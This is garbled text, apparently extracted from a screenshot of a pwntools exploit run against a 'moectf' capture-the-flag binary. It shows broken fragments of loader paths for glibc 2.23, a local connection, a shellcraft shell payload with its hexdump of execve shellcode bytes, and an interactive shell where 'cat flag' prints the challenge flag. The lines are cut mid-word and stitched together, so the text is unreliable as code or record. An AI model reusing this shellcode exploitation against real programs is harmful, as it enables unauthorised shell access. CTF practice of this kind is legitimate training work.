 OAD":"/home/xinri/glibc-all-i
amd64/libc-2.23.so"}
/home/xinri/glibc-all-in-one/
amd64/ld-2.23.so",name],env=E
ary)
alhost",43985)
-----------------------------
aft.sh()))
main  ':
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│
j│;X··│
00000030  0a  │·│
00000031
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x29 bytes:
b'moectf{3n3ZGqulpoRFzmpi4XZuBzoWhQnwa9-Z}\n'
moectf{3n3ZGqulpoRFzmpi4XZuBzoWhQnwa9-Z}
$